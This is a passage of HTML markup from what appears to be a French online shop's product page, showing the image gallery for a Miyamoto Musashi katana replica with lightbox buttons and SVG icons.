        <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1946" alt="Katana-Japonais-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1946" alt="Katana-Japonais-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781644632">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781677400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781677400"
            data-alt="Sword-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Sword-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Sword-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781677400">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781710168"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781710168"
            data-alt="Blade-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Blade-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Blade-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781710168">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781742936"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781742936"
            data-alt="Blade-Samourai-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946" alt="Blade-Samourai-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946" alt="Blade-Samourai-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781742936">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781775704"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781775704"
            data-alt="Tsuba-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Tsuba-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Tsuba-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, 